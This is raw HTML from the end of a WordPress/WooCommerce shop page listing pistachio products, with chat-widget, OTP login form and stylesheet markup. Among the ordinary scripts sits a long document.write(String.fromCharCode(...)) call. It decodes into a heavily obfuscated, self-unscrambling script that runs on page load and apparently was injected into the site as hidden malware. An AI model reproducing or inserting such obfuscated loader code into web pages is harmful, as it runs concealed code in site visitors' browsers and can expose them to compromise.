                data-settings="{&quot;number&quot;:&quot;918177906606&quot;,&quot;pre_filled&quot;:&quot;I want to know more about the product. I&amp;#039;ve seen your ads.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 40%; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 40%; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bucketlistindia.in"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/bucketlistindia.in\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Products tagged &amp;ldquo;Pista&amp;rdquo;","@id":"https:\/\/bucketlistindia.in\/product-tag\/pista\/"}}]}</script>			<script>
				jQuery(document.body).on('added_to_cart', function () {
					jQuery('.woocommerce-error, .woocommerce-message, .woocommerce-info').remove();
				});
			</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	 <div class="modal smsalertModal  popup saFormNo_1045217653 popup-4" data-modal-close="" data-form-id="saFormNo_1045217653">			
		<div class="modal-content">
		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>		
		<div class="smsalert_validate_field " style="margin:1.5em">       
		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{4}" title="Only digits within range 4-8 are allowed." data-max="4"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div>
<div class="ring sa-hide"><span></span></div></div><div class="loginwithotp"><form class="sa-lwo-form sa_loginwithotp-form sa-lwo-43" method="post" action="https://bucketlistindia.in/product-tag/pista/?option=smsalert_verify_login_with_otp"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
    <label for="username">Mobile Number<span class="required">*</span></label>
    <input type="tel" placeholder = "Enter Number" class="woocommerce-Input woocommerce-Input--text input-text sa_mobileno phone-valid" name="username"  value="">
    <input type="hidden" class="woocommerce-Input woocommerce-Input--text input-text" name="redirect" value="">
</p>
<p class="form-row">
    <button type="submit" class="button smsalert_login_with_otp_btn" name="smsalert_login_with_otp_btn" value="Login with OTP"><span class="button__text">Login with OTP</span></button>    
    <a href="#" onclick="return false;" class="sa_default_login_form" data-parentForm="login">Back</a>
</p><input type="hidden" id="smsalert_loginwithotp_nonce" name="smsalert_loginwithotp_nonce" value="6a2f6e7f8a" /><input type="hidden" name="_wp_http_referer" value="/product-tag/pista/" /></form><style>.sa_default_login_form{display:none;}</style><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-lwo-43 .smsalert_login_with_otp_btn",".sa_mobileno","624740321");
				jQuery(document).on("click", "#sa_verify_624740321",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery(".sa_mobileno").parents("form").find("[data-sitekey]").length>0 && jQuery(".sa_mobileno").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery(".sa_mobileno").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-lwo-43 .smsalert_login_with_otp_btn",".sa_mobileno","","");
							});
						}
					}
					else{
						send_otp(self,".sa-lwo-43 .smsalert_login_with_otp_btn",".sa_mobileno","","");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_624740321").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_624740321").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script></div><style>.loginwithotp .sa_loginwithotp-form{display:none;}.loginwithotp .sa_default_login_form{display:block;}</style><div class="signupwithmobile"><form class="sa-lwo-form sa-signupwithotp-form sa-swm-91" method="post" action="https://bucketlistindia.in/product-tag/pista/?option=signwthmob"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
    <label for="username">Mobile Number<span class="required">*</span></label>
    <input type="tel" placeholder = "Enter Number" class="woocommerce-Input woocommerce-Input--text input-text sa_mobileno phone-valid" name="billing_phone"  id="reg_with_mob" value="">
    <input type="hidden" class="woocommerce-Input woocommerce-Input--text input-text" name="redirect" value="">
    <input type="hidden" class="woocommerce-Input woocommerce-Input--text input-text" name="smsalert_name" value="74308">
  
    
</p>
<p class="form-row">
    <button type="submit" class="button smsalert_reg_with_otp_btn" name="smsalert_reg_with_otp_btn" id="sign_with_mob_btn" value="Signup with Mobile"><span class="button__text">Signup with Mobile</span></button>    
    <a href="#" onclick="return false;" class="sa_default_signup_form" data-parentForm="register">Back</a>
</p><input type="hidden" id="smsalert_signupwithmobile_nonce" name="smsalert_signupwithmobile_nonce" value="06cae720a1" /><input type="hidden" name="_wp_http_referer" value="/product-tag/pista/" /></form><style>.sa_default_signup_form{display:none;}</style><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-swm-91 .smsalert_reg_with_otp_btn","#reg_with_mob","37128294");
				jQuery(document).on("click", "#sa_verify_37128294",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery("#reg_with_mob").parents("form").find("[data-sitekey]").length>0 && jQuery("#reg_with_mob").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery("#reg_with_mob").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-swm-91 .smsalert_reg_with_otp_btn","#reg_with_mob","","");
							});
						}
					}
					else{
						send_otp(self,".sa-swm-91 .smsalert_reg_with_otp_btn","#reg_with_mob","","");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_37128294").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_37128294").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script></div><style>.signupwithmobile .sa-signupwithotp-form{display:none;}.signupwithmobile .sa_default_signup_form{display:block;}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14376-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14376.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14387-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14387.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14414-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14414.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1421-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-1421.css?ver=1766440081' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bucketlistindia.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"918177906606","pre_filled":"I want to know more about the product. I've seen your ads.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 40%; right: 15px;","pos_m":"position: fixed; bottom: 40%; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.20" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bucketlistindia.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
